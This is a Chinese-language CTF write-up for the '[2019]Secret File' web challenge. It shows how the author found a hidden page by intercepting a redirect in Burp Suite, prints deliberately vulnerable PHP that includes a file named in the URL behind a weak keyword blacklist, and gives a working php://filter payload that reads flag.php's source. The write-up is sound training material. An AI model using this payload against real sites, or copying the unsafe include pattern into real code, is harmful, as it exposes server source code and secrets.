1.题目链接:[( 2019]Secret File)

2.过程:





打开后:

……这是什么东西,好像类似于一种网站入口,没有别的提示,一通乱点后发现:



下面有一个隐藏的入口。





点开后出现了一个**secret**的按钮。点击后网站会飞速跳转。所以用burpsuit抓包。



可以看到:

中间确实有界面跳过,放到Repeater里查看:





提示有secr3t.php,访问后:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

| <html>

<title>secret</title>

<meta charset="UTF-8">

<?php

highlight_file(__FILE__);

error_reporting(0);

$file=$_GET['file'];

if(strstr($file,"../")||stristr($file, "tp")||stristr($file,"input")||stristr($file,"data")){

echo "Oh no!";

exit();

}

include($file);

//flag放在了flag.php里

?>

</html>

|



是一个文件包含绕过……大概还是伪协议吧……

payload:?file=php://filter/convert.base64-encode/resource=flag.php

base64解码后:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

| <!DOCTYPE html>

<html>

<head>

<meta charset="utf-8">

<title>FLAG</title>

</head>

<body style="background-color:black;"><br><br><br><br><br><br>

<h1 style="font-family:verdana;color:red;text-align:center;">啊哈!你找到我了!可是你看不到我QAQ~~~</h1><br><br><br>

<p style="font-family:arial;color:red;font-size:20px;text-align:center;">

<?php

echo "我就在这里";

$flag = 'flag{2db78ce0-bf94-4224-b2d3-a45d865e3aa6}';

$secret = 'jiAng_Luyuan_w4nts_a_g1rIfri3nd'

?>

</p>

</body>

</html>

|

得到flag

……